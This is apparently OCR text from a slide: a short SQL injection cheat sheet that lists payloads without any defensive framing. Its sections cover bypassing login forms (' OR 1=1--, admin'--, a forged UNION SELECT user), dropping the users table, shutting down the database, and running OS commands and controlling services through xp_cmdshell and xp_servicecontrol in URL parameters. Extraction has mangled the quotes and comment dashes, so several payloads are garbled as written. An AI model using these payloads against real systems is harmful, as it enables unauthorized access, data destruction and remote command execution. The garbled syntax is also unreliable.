 Bypassing Authentication
To authenticate without any credentials:
Username: ‘ OR “=‘
Password: ‘ OR “=‘
To authenticate with just the username:
Username: admin'—
To authenticate as the first user in the "users"
table:
Username: ‘ or 1=1—
To authenticate as a fictional user:
Username: ‘ union select 1, ‘user’,‘passwd’ 1—
Causing Destruction
To drop a database table:
Username: ‘;drop table users—
To shut down the database remotely:
Username: aaaaaaaaaaaaaaa'
Password: ‘; shutdown—
Executing Function Calls and Stored Procedures
Executing xp_cmdshell to get a directory
listing:
http://localhost/script?0';EXEC+master..xp_cmdshell+'dir';--
Executing xp_servicecontrol to manipulate
services:
http://localhost/script?
0';EXEC+master..xp_servicecontrol+'start',+'server';--